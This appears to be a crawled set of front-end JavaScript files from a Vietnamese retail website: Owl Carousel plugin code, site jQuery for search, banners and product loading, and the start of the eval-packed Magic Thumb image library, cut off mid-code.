	n.fn.owlCarousel.Constructor.Plugins.Hash = u
})(window.Zepto || window.jQuery, window, document);
/**
 * Support Plugin
 *
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	function u(t, i) {
		var u = !1,
			f = t.charAt(0).toUpperCase() + t.slice(1);
		return n.each((t + " " + h.join(f + " ") + f).split(" "), function (n, t) {
			if (s[t] !== r) return u = i ? t : !0, !1
		}), u
	}

	function e(n) {
		return u(n, !0)
	}
	var s = n("<support>").get(0).style,
		h = "Webkit Moz O ms".split(" "),
		o = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		f = {
			csstransforms: function () {
				return !!u("transform")
			},
			csstransforms3d: function () {
				return !!u("perspective")
			},
			csstransitions: function () {
				return !!u("transition")
			},
			cssanimations: function () {
				return !!u("animation")
			}
		};
	f.csstransitions() && (n.support.transition = new String(e("transition")), n.support.transition.end = o.transition.end[n.support.transition]);
	f.cssanimations() && (n.support.animation = new String(e("animation")), n.support.animation.end = o.animation.end[n.support.animation]);
	f.csstransforms() && (n.support.transform = new String(e("transform")), n.support.transform3d = f.csstransforms3d())
})(window.Zepto || window.jQuery, window, document);
var MIN_SSKEYWORD_LENGTH = 2,
	searching = !1,
	timmer, json = {},
	globalEvent = {};
smokesignals.convert(globalEvent);
var urlRoot = window.location.origin,
	isHasSub = !1,
	isSearchHis = !0,
	isMobile = !1,
	hasSusses = !1,
	subID = 0,
	isLoadData = !1;
$(document).ready(function () {
	var i, u, t;
	if (OverrideRootUrl(urlRoot), ($(".header__search .dropdownsearch").length > 0 || $(".focused").length > 0) && (isHasSub = !0, subID = $("header.header").data("sub")), $(".showtaga").click(function () {
			$(this).hide();
			$("li.hidden").slideToggle().removeClass("hidden")
		}), $("#gb-top-page").click(function () {
			return $("body,html").animate({
				scrollTop: 0
			}, 800), !1
		}), $(".btn-reset").click(function () {
			$("#skw").val("");
			$("#skw").trigger("keyup")
		}), isHasSub || $("#skw").click(function () {
			$(".bg-black").length > 0 && closePopup();
			$(".stickcompare").length > 0 && clearCompare();
			$(".suggest_search li").length > 0 ? $("#search-result").show() : $(this).val() != "" ? (console.log("1"), $("#skw").trigger("keyup")) : isSearchHis && ($("#search-result").html(""), ViewSearchKeywordHistory())
		}),$(".banner-texttop ._left a").length > 0) {
		var n = $(".banner-texttop ._left a"),
			f = n.length,
			r = 0;

		function t() {
			n.eq(r % f).show();
			setTimeout(function () {
				r++;
				n.hide();
				t()
			}, 6e3)
		}
		t()
	}
	$(".listproduct .price.twoprice").click(function () {
		$(this).parent().preventDefault();
		window.location.href = $(this).parent().attr("href") + "#2gia"
	});
	CheckButtonCompareCategory();
	u = document.querySelector(".media-slider");
	t = document.querySelectorAll(".media-slider .item");
	u != null && t != null && t.length > 0 && (randomBannerTop(), initCarousel())
});
$(document).click(function (n) {
	var t = $("#skw");
	t.is(n.target) || t.has(n.target).length !== 0 || $("#search-result").hide()
});
laodBHX = !1;
$(window).scroll(function () {
	!laodBHX && $(".zone-bhx").length > 0 && (laodBHX = !0, location.href.includes("/kinh-nghiem-hay") || location.href.includes("/tin-tuc") ? HtmlPromoteProduct() : ($(".listproduct li").length > 0 || $(".listproduct .item").length > 0 || location.href.includes("kinh-nghiem-hay") || location.href.includes("vao-bep") || location.href.includes("khuyen-mai") || location.href.includes("game-app") || location.href.includes("tin-tuc")) && GetProductBHX())
});
IsLoadingPersonalize = !1;
IsLoadingSuggest = !1;
keyViewedHistory = "viewedHistory";
container = $(".watched");
$(document).on("click", ".clean-watch", function () {
	DeleteViewedHistory()
});
Summiting = !1;
bannerTopIndexKey = "BannerTopIndex";
isRandomBannerTop = !1;
$(document).ready(function () {
	initMenu();
	isHasSub && ($(".dropdownsearch").click(function () {
		$(this).find("ul").slideToggle(300)
	}), $(".dropdownsearch ul li").click(function () {
		$(".dropdownsearch ul li").removeClass("active");
		$(this).addClass("active");
		$(".dropdownsearch a#type").attr("data-id", $(this).data("id"));
		$(".dropdownsearch a#type").html($(this).text())
	}), $.expr[":"].icontains = function (n, t, i) {
		return slugify($(n).text().toUpperCase()).match("^" + slugify(i[3].toUpperCase()))
	});
	var n = $(".linkversion").attr("href");
	setTimeout(function () {
		if (n != undefined && n.includes("issub")) {
			hrefnewdv = location.href;
			var t = location.pathname + location.search;
			hrefnewdv = t.includes("?") ? urlRoot + t + "&view=mobile" + location.hash : urlRoot + t + "?view=mobile" + location.hash;
			$(".linkversion").attr("href", hrefnewdv)
		}
	}, 600)
});

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/magicthumb/magicthumb.js
body_size: 44877
content:
/*


   Magic Thumb v3.0.18 for MagicToolbox.com
   Copyright 2021 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1i.2D=(17(){1b M,y;M=y=(17(){1b ai={4F:"dE.3.6",hB:0,7d:{},$d5:17(am){1a(am.$5v||(am.$5v=++ac.hB))},a7:17(am){1a(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1d:17(){1a 1d},$1h:17(){1a 1h},hU:"hx-"+1F.63(1F.6v()*1o d8().gw()),2Q:17(am){1a(am!=1c)},dA:17(an,am){1a(an!=1c)?an:am},9T:17(am){1a!!(am)},1U:17(ao){1b am=iv;17 an(ap){1a 6M ap==="5x"&&ap>-1&&ap%1===0&&ap<=am}if(!ac.2Q(ao)){1a 1d}if(ao.$56){1a ao.$56}if(!!ao.5R){if(ao.5R===1){1a"8x"}if(ao.5R===3){1a"ih"}}if(ao===1i){1a"1i"}if(ao===1j){1a"1j"}if(ao 3z 1i.dB){1a"17"}if(ao 3z 1i.cu){1a"1N"}if(ao 3z 1i.4P){1a"4m"}if(ao 3z 1i.d8){1a"hM"}if(ao 3z 1i.ea){1a"iA"}if(an(ao.1A)&&ao.3T){1a"iB"}if(an(ao.1A)&&ao.b3){1a"2G"}if((ao 3z 1i.gs||ao 3z 1i.dB)&&ao.5L===ac.3L){1a"5b"}if(ac.1f.5c){if(ac.2Q(ao.hX)){1a"1t"}}1g{if(ao===1i.1t||ao.5L===1i.1p||ao.5L===1i.iF||ao.5L===1i.iL||ao.5L===1i.iz||ao.5L===1i.jh){1a"1t"}}1a 6M(ao)},1X:17(ar,aq){if(!(ar 3z 1i.4P)){ar=[ar]}if(!aq){1a ar[0]}1H(1b ap=0,an=ar.1A;ap<an;ap++){if(!ac.2Q(ar)){6Z}1H(1b ao in aq){if(!gs.2t.4l.2g(aq,ao)){6Z}38{ar[ap][ao]=aq[ao]}3l(am){}}}1a ar[0]},aP:17(aq,ap){if(!(aq 3z 1i.4P)){aq=[aq]}1H(1b ao=0,am=aq.1A;ao<am;ao++){if(!ac.2Q(aq[ao])){6Z}if(!aq[ao].2t){6Z}1H(1b an in(ap||{})){if(!aq[ao].2t[an]){aq[ao].2t[an]=ap[an]}}}1a aq[0]},gy:17(ao,an){if(!ac.2Q(ao)){1a ao}1H(1b am in(an||{})){if(!ao[am]){ao[am]=an[am]}}1a ao},$38:17(){1H(1b an=0,am=2G.1A;an<am;an++){38{1a 2G[an]()}3l(ao){}}1a 1c},$A:17(ao){if(!ac.2Q(ao)){1a ac.$([])}if(ao.gu){1a ac.$(ao.gu())}if(ao.3T){1b an=ao.1A||0,am=1o 4P(an);4I(an--){am[an]=ao[an]}1a ac.$(am)}1a ac.$(4P.2t.7P.2g(ao))},4g:17(){1a 1o d8().gw()},5z:17(aq){1b ao;2v(ac.1U(aq)){1z"eb":ao={};1H(1b ap in aq){ao[ap]=ac.5z(aq[ap])}1B;1z"4m":ao=[];1H(1b an=0,am=aq.1A;an<am;an++){ao[an]=ac.5z(aq[an])}1B;1M:1a aq}1a ac.$(ao)},$:17(ao){1b am=1h;if(!ac.2Q(ao)){1a 1c}if(ao.$cZ){1a ao}2v(ac.1U(ao)){1z"4m":ao=ac.gy(ao,ac.1X(ac.4P,{$cZ:ac.$F}));ao.24=ao.8J;ao.2Y=ac.4P.2Y;1a ao;1B;1z"1N":1b an=1j.dG(ao);if(ac.2Q(an)){1a ac.$(an)}1a 1c;1B;1z"1i":1z"1j":ac.$d5(ao);ao=ac.1X(ao,ac.3E);1B;1z"8x":ac.$d5(ao);ao=ac.1X(ao,ac.4b);1B;1z"1t":ao=ac.1X(ao,ac.1p);1B;1z"ih":1z"17":1z"hM":1M:am=1d;1B}if(am){1a ac.1X(ao,{$cZ:ac.$F})}1g{1a ao}},$1o:17(am,ao,an){1a ac.$(ac.6t.9y(am)).gr(ao||{}).1P(an||{})},cd:17(ap,aq,an){1b am,at,ao,av=[],au=-1;an||(an=ac.hU);am=ac.$(an)||ac.$1o("2N",{id:an,1C:"6C/7y"}).2f((1j.gH||1j.2M),"1y");at=am.eA||am.et;if(ac.1U(aq)!=="1N"){1H(1b ao in aq){av.2J(ao+":"+aq[ao])}aq=av.7k(";")}if(at.hN){au=at.hN(ap+" {"+aq+"}",at.iD.1A)}1g{38{au=at.iH(ap,aq,at.iG.1A)}3l(ar){}}1a au},ir:17(ap,am){1b ao,an;ao=ac.$(ap);if(ac.1U(ao)!=="8x"){1a}an=ao.eA||ao.et;if(an.eS){an.eS(am)}1g{if(an.fW){an.fW(am)}}},j3:17(){1a"iP-j4-jc-j8-j7".2F(/[j5]/g,17(ao){1b an=1F.6v()*16|0,am=ao==="x"?an:(an&3|8);1a am.9q(16)}).7O()},iK:(17(){1b am;1a 17(an){if(!am){am=1j.9y("a")}am.5f("2X",an);1a("!!"+am.2X).2F("!!","")}})(),gE:17(ao){1b ap=0,am=ao.1A;1H(1b an=0;an<am;++an){ap=31*ap+ao.go(an);ap%=iq}1a ap}};1b ac=ai;1b ad=ai.$;if(!1i.fs){1i.fs=ai;1i.$hx=ai.$}ac.4P={$56:"4m",3m:17(ap,aq){1b am=13.1A;1H(1b an=13.1A,ao=(aq<0)?1F.30(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){1a ao}}1a-1},2Y:17(am,an){1a 13.3m(am,an)!=-1},8J:17(am,ap){1H(1b ao=0,an=13.1A;ao<an;ao++){if(ao in 13){am.2g(ap,13[ao],ao,13)}}},2p:17(am,ar){1b aq=[];1H(1b ap=0,an=13.1A;ap<an;ap++){if(ap in 13){1b ao=13[ap];if(am.2g(ar,13[ap],ap,13)){aq.2J(ao)}}}1a aq},fr:17(am,aq){1b ap=[];1H(1b ao=0,an=13.1A;ao<an;ao++){if(ao in 13){ap[ao]=am.2g(aq,13[ao],ao,13)}}1a ap}};ac.aP(cu,{$56:"1N",4f:17(){1a 13.2F(/^\\s+|\\s+$/g,"")},eq:17(am,an){1a(an||1d)?(13.9q()===am.9q()):(13.4c().9q()===am.4c().9q())},4A:17(){1a 13.2F(/-\\D/g,17(am){1a am.aR(1).7O()})},aJ:17(){1a 13.2F(/[A-Z]/g,17(am){1a("-"+am.aR(0).4c())})},de:17(am){1a 7h(13,am||10)},kJ:17(){1a 2W(13)},ff:17(){1a!13.2F(/1h/i,"").4f()},6m:17(an,am){am=am||"";1a(am+13+am).3m(am+an+am)>-1}});ai.aP(dB,{$56:"17",1u:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 17(){1a am.7v(ao||1c,an.7b(ac.$A(2G)))}},3R:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 17(ap){1a am.7v(ao||1c,ac.$([ap||(ac.1f.3k?1i.1t:1c)]).7b(an))}},2T:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 1i.7C(17(){1a am.7v(am,an)},ao||0)},hL:17(){1b an=ac.$A(2G),am=13;1a 17(){1a am.2T.7v(am,an)}},hs:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 1i.l7(17(){1a am.7v(am,an)},ao||0)}});1b aj={};1b ab=7n.l8.4c();1b aa=ab.3o(/(2Z|as|5c|e3)\\/(\\d+\\.?\\d*)/i);1b af=ab.3o(/(l2|dX)\\/(\\d+\\.?\\d*)/i)||ab.3o(/(f6|b9|f2|hC|8V|dX)\\/(\\d+\\.?\\d*)/i);1b ah=ab.3o(/4F\\/(\\d+\\.?\\d*)/i);1b W=1j.4Y.2N;17 X(an){1b am=an.aR(0).7O()+an.7P(1);1a an in W||("eD"+am)in W||("eF"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1f={3Q:{l9:!!(1j.lc),ld:!!(1i.le),bD:!!(1j.lg),76:!!(1j.li||1j.l0||1j.aT||1j.h8||1j.kS||1j.kZ||1j.kL||1j.kM||1j.kN),gP:!!(1i.kO)&&!!(1i.kP)&&(1i.9k&&"kK"in 1o 9k),2i:X("2i"),2x:X("2x"),gj:X("gj"),fR:X("fR"),4U:1d,fy:1d,dR:1d,aX:1d,a6:(17(){1a 1j.kV.kW("kX://bc.lj.l1/ll/lG/lI#lM","1.1")}())},bQ:(17(){1a"lR"in 1i||(1i.eu&&1j 3z eu)||(7n.lW>0)||(7n.lF>0)}()),3D:!!ab.3o(/(aL|bb\\d+|lE).+|lp|lr\\/|ln|ly|lz|lB|kI|k1|kH|ip(fE|od|ad)|jK|jL|jN |jO|jJ|jT|3D.+hC|jV|8V m(ob|in)i|jW( os)?|hP|p(jr|jw)\\/|jq|jy|jE|jF(4|6)0|jZ|k0|kD\\.(1f|9z)|kh|k8|jQ (ce|hP)|lu|lP/),5S:(aa&&aa[1])?aa[1].4c():(1i.8V)?"e3":!!(1i.lN)?"5c":(1j.lL!==2A||1i.jo!==1c)?"as":(1i.kT!==1c||!7n.lb)?"2Z":"lf",4F:(aa&&aa[2])?2W(aa[2]):0,7Y:(af&&af[1])?af[1].4c():"",aM:(af&&af[2])?2W(af[2]):0,eE:"",cm:"",5a:"",3k:0,5A:ab.3o(/ip(?:ad|od|fE)/)?"d6":(ab.3o(/(?:iO|aL)/)||7n.5A.3o(/6p|7G|it/i)||["jl"])[0].4c(),eI:1j.8n&&1j.8n.4c()==="eY",bW:0,4j:17(){1a(1j.8n&&1j.8n.4c()==="eY")?1j.2M:1j.4Y},4U:1i.4U||1i.jj||1i.iT||1i.ji||1i.iC||2A,9e:1i.9e||1i.fu||1i.fu||1i.iw||1i.jp||1i.l3||2A,3f:1d,8q:17(){if(ac.1f.3f){1a}1b ap;1b ao;ac.1f.3f=1h;ac.2M=ac.$(1j.2M);ac.7G=ac.$(1i);38{1b an=ac.$1o("4N").1P({1k:2S,1l:2S,3M:"l4",2K:"5O",1y:-l5}).2f(1j.2M);ac.1f.bW=an.dd-an.cL;an.2u()}3l(am){}38{ap=ac.$1o("4N");ao=ap.2N;ao.g7="b0:6c(5h://),6c(5h://),l6 6c(5h://)";ac.1f.3Q.fy=(/(6c\\s*\\(.*?){3}/).3u(ao.b0);ao=1c;ap=1c}3l(am){}if(!ac.1f.fG){ac.1f.fG=ac.a9("2x").aJ()}38{ap=ac.$1o("4N");ap.2N.g7=ac.a9("2p").aJ()+":kQ(kR);";ac.1f.3Q.dR=!!ap.2N.1A&&(!ac.1f.3k||ac.1f.3k>9);ap=1c}3l(am){}if(!ac.1f.3Q.dR){ac.$(1j.4Y).1V("no-kU-3G")}38{ac.1f.3Q.aX=(17(){1b aq=ac.$1o("aX");1a!!(aq.cI&&aq.cI("2d"))}())}3l(am){}if(1i.kY===2A&&1i.lJ!==2A){aj.6a="lK"}ac.3E.3a.2g(ac.$(1j),"bH")}};(17(){1b an=[],aq,ap,ar;17 am(){1a!!(2G.b3.di)}2v(ac.1f.5S){1z"5c":if(!ac.1f.4F){ac.1f.4F=!!(1i.9k)?3:2}1B;1z"as":ac.1f.4F=(af&&af[2])?2W(af[2]):0;1B}ac.1f[ac.1f.5S]=1h;if(af&&af[1]==="f6"){ac.1f.7Y="b9"}if(!!1i.b9){ac.1f.b9=1h}if(af&&af[1]==="dX"){ac.1f.7Y="8V";ac.1f.8V=1h}if(ac.1f.7Y==="f2"&&(ah&&ah[1])){ac.1f.aM=2W(ah[1])}if(ac.1f.5A==="aL"&&ac.1f.2Z&&(ah&&ah[1])){ac.1f.hG=1h}aq=({as:["-9U-","eF","9U"],2Z:["-2Z-","eD","2Z"],5c:["-ms-","ms","ms"],e3:["-o-","O","o"]})[ac.1f.5S]||["","",""];ac.1f.eE=aq[0];ac.1f.cm=aq[1];ac.1f.5a=aq[2];ac.1f.3k=!ac.1f.5c?2A:(1j.eH)?1j.eH:(17(){1b at=0;if(ac.1f.eI){1a 5}2v(ac.1f.4F){1z 2:at=6;1B;1z 3:at=7;1B}1a at}());if(!ac.1f.3D&&ac.1f.5A==="6p"&&ac.1f.bQ){ac.1f.3D=1h;ac.1f.5A="d6"}an.2J(ac.1f.5A+"-3G");if(ac.1f.3D){an.2J("3D-3G")}if(ac.1f.hG){an.2J("aL-1f-3G")}if(ac.1f.3k){ac.1f.7Y="ie";ac.1f.aM=ac.1f.3k;an.2J("ie"+ac.1f.3k+"-3G");1H(ap=11;ap>ac.1f.3k;ap--){an.2J("lt-ie"+ap+"-3G")}}if(ac.1f.2Z&&ac.1f.4F<jP){ac.1f.3Q.76=1d}if(ac.1f.4U){ac.1f.4U.2g(1i,17(){ac.1f.3Q.4U=1h})}if(ac.1f.3Q.a6){an.2J("a6-3G")}1g{an.2J("no-a6-3G")}ar=(1j.4Y.4T||"").3o(/\\S+/g)||[];1j.4Y.4T=ac.$(ar).7b(an).7k(" ");38{1j.4Y.5f("2O-3G-hI",ac.1f.7Y);1j.4Y.5f("2O-3G-hI-hD",ac.1f.aM);1j.4Y.5f("2O-3G-5S",ac.1f.5S);1j.4Y.5f("2O-3G-5S-hD",ac.1f.4F)}3l(ao){}if(ac.1f.3k&&ac.1f.3k<9){1j.9y("8a");1j.9y("fB")}if(!1i.7n.jU){ac.$(["jR","jH","jz","jG","jI"]).24(17(at){aj["9s"+at.4c()]=1i.7n.kr?"kt"+at:-1})}}());(17(){ac.1f.76={cF:ac.1f.3Q.76,hc:17(){1a!!(1j.kA||1j[ac.1f.5a+"kB"]||1j.76||1j.kE||1j[ac.1f.5a+"k3"])},hV:17(am,an){if(!an){an={}}if(13.cF){ac.$(1j).1r(13.ch,13.h0=17(ao){if(13.hc()){if(an.h4){an.h4()}}1g{ac.$(1j).1R(13.ch,13.h0);if(an.f5){an.f5()}}}.3R(13));ac.$(1j).1r(13.ci,13.5i=17(ao){if(an.aV){an.aV()}ac.$(1j).1R(13.ci,13.5i)}.3R(13));(am.kl||am[ac.1f.5a+"kj"]||am[ac.1f.5a+"ki"]||17(){}).2g(am)}1g{if(an.aV){an.aV()}}},kg:(1j.aT||1j.h8||1j[ac.1f.5a+"kf"]||1j[ac.1f.5a+"ke"]||17(){}).1u(1j),ch:1j.gZ?"kb":(1j.aT?"":ac.1f.5a)+"k2",ci:1j.gZ?"k9":(1j.aT?"":ac.1f.5a)+"k7",k6:ac.1f.5a,k4:1c}}());1b al=/\\S+/g,Z=/^(4v(hr|hq|hn|hl)km)|((4Z|2C)(hr|hq|hn|hl))$/,ae={"fa":("2A"===6M(W.hi))?"kd":"hi"},ag={kn:1h,ky:1h,1W:1h,hZ:1h,7x:1h},Y=(1i.hg)?17(ao,am){1b an=1i.hg(ao,1c);1a an?an.kG(am)||an[am]:1c}:17(ap,an){1b ao=ap.kF,am=1c;am=ao?ao[an]:1c;if(1c==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}1a am};17 ak(ao){1b am,an;an=(ac.1f.2Z&&"2p"==ao)?1d:(ao in W);if(!an){am=ac.1f.cm+ao.aR(0).7O()+ao.7P(1);if(am in W){1a am}}1a ao}ac.a9=ak;ac.4b={9H:17(am){1a!(am||"").6m(" ")&&(13.4T||"").6m(am," ")},1V:17(aq){1b an=(13.4T||"").3o(al)||[],ap=(aq||"").3o(al)||[],am=ap.1A,ao=0;1H(;ao<am;ao++){if(!ac.$(an).2Y(ap[ao])){an.2J(ap[ao])}}13.4T=an.7k(" ");1a 13},2j:17(ar){1b an=(13.4T||"").3o(al)||[],aq=(ar||"").3o(al)||[],am=aq.1A,ap=0,ao;1H(;ap<am;ap++){if((ao=ac.$(an).3m(aq[ap]))>-1){an.7u(ao,1)}}13.4T=ar?an.7k(" "):"";1a 13},kC:17(am){1a 13.9H(am)?13.2j(am):13.1V(am)},3t:17(an){1b ao=an.4A(),am=1c;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2s"===am){am=1c}if(1c!==am){if("1W"==an){1a ac.2Q(am)?2W(am):1}if(Z.3u(an)){am=7h(am,10)?am:"c8"}}1a am},1I:17(an,am){1b ap=an.4A();38{if("1W"==an){13.gX(am);1a 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5x"==ac.1U(am)&&!ag[ap])?"px":"")}3l(ao){}1a 13},1P:17(an){1H(1b am in an){13.1I(am,an[am])}1a 13},dJ:17(){1b am={};ac.$A(2G).24(17(an){am[an]=13.3t(an)},13);1a am},gX:17(ao,am){1b an;am=am||1d;13.2N.1W=ao;ao=7h(2W(ao)*2S);if(am){if(0===ao){if("2z"!=13.2N.3S){13.2N.3S="2z"}}1g{if("7A"!=13.2N.3S){13.2N.3S="7A"}}}if(ac.1f.3k&&ac.1f.3k<9){if(!9p(ao)){if(!~13.2N.2p.3m("cn")){13.2N.2p+=" gG:gW.gq.cn(aQ="+ao+")"}1g{13.2N.2p=13.2N.2p.2F(/aQ=\\d*/i,"aQ="+ao)}}1g{13.2N.2p=13.2N.2p.2F(/gG:gW.gq.cn\\(aQ=\\d*\\)/i,"").4f();if(""===13.2N.2p){13.2N.i6("2p")}}}1a 13},gr:17(am){1H(1b an in am){if("5b"===an){13.1V(""+am[an])}1g{13.5f(an,""+am[an])}}1a 13},kx:17(){1b an=0,am=0;an=13.3t("2i-75");am=13.3t("2i-kp");an=an.3m("ms")>-1?2W(an):an.3m("s")>-1?2W(an)*9O:0;am=am.3m("ms")>-1?2W(am):am.3m("s")>-1?2W(am)*9O:0;1a an+am},2B:17(){1a 13.1P({2V:"2I",3S:"2z"})},3e:17(){1a 13.1P({2V:"",3S:"7A"})},1K:17(){1a{1k:13.dd,1l:13.fA}},kv:17(an){1b am=13.1K();am.1k-=(2W(13.3t("4v-1E-1k")||0)+2W(13.3t("4v-2l-1k")||0));am.1l-=(2W(13.3t("4v-1y-1k")||0)+2W(13.3t("4v-2r-1k")||0));if(!an){am.1k-=(2W(13.3t("4Z-1E")||0)+2W(13.3t("4Z-2l")||0));am.1l-=(2W(13.3t("4Z-1y")||0)+2W(13.3t("4Z-2r")||0))}1a am},5m:17(){1a{1y:13.7I,1E:13.aN}},ku:17(){1b am=13,an={1y:0,1E:0};do{an.1E+=am.aN||0;an.1y+=am.7I||0;am=am.5k}4I(am);1a an},5u:17(){1b aq=13,an=0,ap=0;if(ac.2Q(1j.4Y.gx)){1b am=13.gx(),ao=ac.$(1j).5m(),ar=ac.1f.4j();1a{1y:am.1y+ao.y-ar.ks,1E:am.1E+ao.x-ar.kq}}do{an+=aq.gR||0;ap+=aq.gM||0;aq=aq.gL}4I(aq&&!(/^(?:2M|gK)$/i).3u(aq.8G));1a{1y:ap,1E:an}},ko:17(){1b am=13;1b ao=0;1b an=0;do{ao+=am.gR||0;an+=am.gM||0;am=am.gL}4I(am&&!(/^(?:2M|gK)$/i).3u(am.8G));1a{1y:an,1E:ao}},8k:17(){1b an=13.5u();1b am=13.1K();1a{1y:an.1y,2r:an.1y+am.1l,1E:an.1E,2l:an.1E+am.1k}},5s:17(an){38{13.8K=an}3l(am){13.jD=an}1a 13},2u:17(){1a(13.5k)?13.5k.dy(13):13},8h:17(){ac.$A(13.fq).24(17(am){if(3==am.5R||8==am.5R){1a}ac.$(am).8h()});13.2u();13.9V();if(13.$5v){ac.7d[13.$5v]=1c;49 ac.7d[13.$5v]}1a 1c},3y:17(ao,an){an=an||"2r";1b am=13.7s;("1y"==an&&am)?13.im(ao,am):13.jC(ao);1a 13},2f:17(ao,an){1b am=ac.$(ao).3y(13,an);1a 13},f8:17(am){13.3y(am.5k.gv(13,am));1a 13},cA:17(am){if("8x"!==ac.1U("1N"==ac.1U(am)?am=1j.dG(am):am)){1a 1d}1a(13==am)?1d:(13.2Y&&!(ac.1f.ii))?(13.2Y(am)):(13.gJ)?!!(13.gJ(am)&16):ac.$A(13.3b(am.8G)).2Y(am)}};ac.4b.jB=ac.4b.3t;ac.4b.jA=ac.4b.1P;if(!1i.4b){1i.4b=ac.$F;if(ac.1f.5S.2Z){1i.1j.9y("cJ")}1i.4b.2t=(ac.1f.5S.2Z)?1i["[[jx.2t]]"]:{}}ac.aP(1i.4b,{$56:"8x"});ac.3E={1K:17(){if(ac.1f.bQ||ac.1f.jv||ac.1f.ii){1a{1k:1i.bR,1l:1i.gd}}1a{1k:ac.1f.4j().cL,1l:ac.1f.4j().ge}},5m:17(){1a{x:1i.ju||ac.1f.4j().aN,y:1i.jt||ac.1f.4j().7I}},gb:17(){1b am=13.1K();1a{1k:1F.30(ac.1f.4j().jY,am.1k),1l:1F.30(ac.1f.4j().jX,am.1l)}}};ac.1X(1j,{$56:"1j"});ac.1X(1i,{$56:"1i"});ac.1X([ac.4b,ac.3E],{1s:17(ap,an){1b am=ac.a7(13.$5v),ao=am[ap];if(2A!==an&&2A===ao){ao=am[ap]=an}1a(ac.2Q(ao)?ao:1c)},1Q:17(ao,an){1b am=ac.a7(13.$5v);am[ao]=an;1a 13},2e:17(an){1b am=ac.a7(13.$5v);49 am[an];1a 13}});if(!(1i.cB&&1i.cB.2t&&1i.cB.2t.cE)){ac.1X([ac.4b,ac.3E],{cE:17(am){1a ac.$A(13.8u("*")).2p(17(ao){38{1a(1==ao.5R&&ao.4T.6m(am," "))}3l(an){}})}})}ac.1X([ac.4b,ac.3E],{jS:17(){1a 13.cE(2G[0])},3b:17(){1a 13.8u(2G[0])}});if(ac.1f.76.cF&&!1j.hQ){ac.4b.hQ=17(){ac.1f.76.hV(13)}}ac.1p={$56:"1t",6Y:ac.$1d,1S:17(){1a 13.4V().5n()},4V:17(){if(13.hW){13.hW()}1g{13.hX=1h}1a 13},5n:17(){if(13.hT){13.hT()}1g{13.jM=1d}1a 13},80:17(){13.6Y=ac.$1h;1a 13},eV:17(){1b am=(/3V/i).3u(13.1C)?13.4Q[0]:13;1a!ac.2Q(am)?{x:0,y:0}:{x:am.48,y:am.4d}},6n:17(){1b am=(/3V/i).3u(13.1C)?13.4Q[0]:13;1a!ac.2Q(am)?{x:0,y:0}:{x:am.43||am.48+ac.1f.4j().aN,y:am.41||am.4d+ac.1f.4j().7I}},9o:17(){1b am=13.34||13.lm;4I(am&&am.5R===3){am=am.5k}1a am},7N:17(){1b an=1c;2v(13.1C){1z"3I":1z"lD":1z"lC":an=13.8W||13.lA;1B;1z"4S":1z"lX":1z"lx":an=13.8W||13.lv;1B;1M:1a an}38{4I(an&&an.5R===3){an=an.5k}}3l(am){an=1c}1a an},7r:17(){if(!13.ez&&13.3j!==2A){1a(13.3j&1?1:(13.3j&2?3:(13.3j&4?2:0)))}1a 13.ez},eO:17(){1a(13.2w&&(13.2w==="3V"||13.2w===13.6w))||(/3V/i).3u(13.1C)},83:17(){if(13.2w){1a(13.2w==="3V"||13.6w===13.2w)&&13.8F}1g{if(13 3z 1i.8B){1a 13.4Q.1A===1&&(13.6B.1A?13.6B.1A===1&&13.6B[0].6j===13.4Q[0].6j:1h)}}1a 1d},6D:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0]}}1a 1c},9g:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13.3X:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0].6j}}1a 1c}};ac.c1="eM";ac.c0="ls";ac.bm="";if(!1j.eM){ac.c1="lq";ac.c0="lo";ac.bm="on"}ac.1p.1q={1C:"",x:1c,y:1c,2R:1c,3j:1c,34:1c,8W:1c,$56:"1t.87",6Y:ac.$1d,4K:ac.$([]),4t:17(am){1b an=am;13.4K.2J(an)},1S:17(){1a 13.4V().5n()},4V:17(){13.4K.24(17(an){38{an.4V()}3l(am){}});1a 13},5n:17(){13.4K.24(17(an){38{an.5n()}3l(am){}});1a 13},80:17(){13.6Y=ac.$1h;1a 13},eV:17(){1a{x:13.48,y:13.4d}},6n:17(){1a{x:13.x,y:13.y}},9o:17(){1a 13.34},7N:17(){1a 13.8W},7r:17(){1a 13.3j},lw:17(){1a 13.4K.1A>0?13.4K[0].9o():2A},eO:17(){1a(13.2w&&(13.2w==="3V"||13.2w===13.6w))||(/3V/i).3u(13.1C)},83:17(){if(13.2w){1a(13.2w==="3V"||13.6w===13.2w)&&13.8F}1g{if(13 3z 1i.8B){1a 13.4Q.1A===1&&(13.6B.1A?13.6B[0].6j===13.4Q[0].6j:1h)}}1a 1d},6D:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0]}}1a 1c},9g:17(){if(13.2w){1a 